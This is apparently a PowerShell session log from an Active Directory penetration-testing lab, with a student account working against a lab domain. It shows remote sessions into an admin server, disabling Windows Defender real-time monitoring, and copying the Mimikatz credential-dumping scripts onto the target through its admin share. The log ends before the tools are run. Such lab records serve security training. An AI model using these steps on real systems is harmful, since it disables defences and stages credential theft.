 [dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Users\student15\Documents> exit
PS C:\AD\Tools> Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Users\student15\Documents> Set-MpPreference -DisableRealtimeMonitorin
g $true
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Users\student15\Documents> exit
PS C:\AD\Tools> Copy-Item .\Invoke-MimikatzEx.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files'
PS C:\AD\Tools> Copy-Item .\Invoke-Mimikatz.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files'
PS C:\AD\Tools> Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Users\student15\Documents> cd 'C:\Program Files\'
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Program Files> ls
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/14/2018 3:20 AM Amazon
d----- 7/16/2016 1:23 PM Common Files
d----- 12/13/2017 9:00 PM DIFX
d----- 10/14/2018 4:53 AM Internet Explorer
d-r--- 9/16/2018 7:56 PM Windows Defender
d----- 9/16/2018 7:56 PM Windows Mail
d----- 10/14/2018 4:53 AM Windows Media Player
d----- 7/16/2016 1:23 PM Windows Multimedia Platform
d----- 7/16/2016 1:23 PM Windows NT
d----- 10/14/2018 4:53 AM Windows Photo Viewer
d----- 7/16/2016 1:23 PM Windows Portable Devices
d----- 7/16/2016 1:23 PM WindowsPowerShell
-a---- 1/18/2019 7:44 AM 2530060 Invoke-Mimikatz.ps1
-a---- 1/18/2019 7:44 AM 2466572 Invoke-MimikatzEx.ps1